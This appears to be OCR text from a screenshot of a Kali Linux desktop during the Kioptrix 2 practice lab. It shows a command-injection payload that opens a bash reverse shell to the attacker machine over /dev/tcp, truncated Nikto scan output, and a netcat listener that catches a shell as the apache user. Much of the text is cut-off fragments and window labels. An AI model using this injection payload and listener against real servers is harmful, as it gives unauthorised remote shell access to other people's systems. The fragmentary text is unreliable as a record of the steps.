 Applications
Mozilla Firefox
*(Untitled)
Terminal - root@kali: ~/...
Mozilla Firefox
192.168.56.136/index.php
192.168.56.136/index.php
New Tab
about:blank
Waiting for 192.168.56.136...
*(Untitled)
File Edit Search Options Help
; bash -i >& /dev/tcp/192.168.56.116/443 0>&1
root@kali: ~
uests that contain specif
01ACF42: PHP reveals pote
uests that contain specif
file /manual/, fields: 0
ce
found.
ound.
+ 8346 requests: 1 error(s) and 17 item(s) reported on remote host
+ End Time: 2019-03-14 05:30:11 (GMT-5) (37 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~/Kioptrix_2# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.136] 32769
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$
$_
$_
Terminal Emulator
Use the command line